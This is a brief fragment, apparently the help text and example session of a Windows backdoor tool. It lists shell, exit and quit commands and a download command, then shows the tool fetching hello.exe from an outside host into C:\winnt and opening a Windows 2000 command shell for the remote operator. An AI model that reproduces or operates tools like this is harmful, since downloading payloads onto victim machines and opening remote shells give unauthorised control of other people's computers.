
s Shell

x eXit

q Quit

Download:

CMD>http://.../srv.exe

? for help

CMD>

Example:

--------

1. CMD>p

C:\winnt\winshell.exe

2. CMD>http://www.janker.org/hello.exe

Download to C:\winnt\hello.exe...

OK!

3. CMD>s

Microsoft Windows 2000 [Version 5.00.2195]

(C) Copyright 1985-2000 Microsoft Corp.
